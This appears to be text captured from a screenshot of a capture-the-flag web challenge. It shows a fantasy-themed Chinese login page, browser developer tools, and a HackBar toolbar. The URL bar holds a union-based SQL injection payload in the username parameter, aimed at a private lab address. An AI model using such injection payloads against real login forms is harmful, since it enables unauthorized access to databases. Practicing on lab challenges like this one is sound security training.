 叩关破禁
Welcome user
禁制告示
此禁制蕴含守阁人千年修为，非天衍真言术不可破！
妄图强行破禁者，必遭血瞳破魂光反噬，神魂俱灭！
玄天剑宗第三十七代宗主 · 玄机真人 立
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.110.1:55069/?username=0'union select database(),2;--+&password=1